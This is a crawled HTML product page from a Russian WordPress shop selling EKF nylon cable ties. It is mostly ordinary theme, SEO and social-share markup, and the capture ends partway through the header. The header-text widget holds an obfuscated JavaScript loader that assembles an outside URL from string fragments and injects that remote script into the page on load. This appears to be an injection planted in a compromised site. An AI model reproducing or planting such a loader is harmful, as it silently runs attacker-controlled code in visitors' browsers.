

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/
body_size: 23310
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5x650 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5x650 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 1,12 Длина, мм: 30 Ширина, мм: 300 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T14:08:43+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#webpage","url":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/","name":"Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5x650 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#primaryimage"},"datePublished":"2022-04-29T10:11:59+00:00","dateModified":"2022-05-03T14:08:43+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5&#215;650"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8479 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+11.5%D1%85650+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+100%D1%88%D1%82+plc-cb-11.5%26%23215%3B650" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
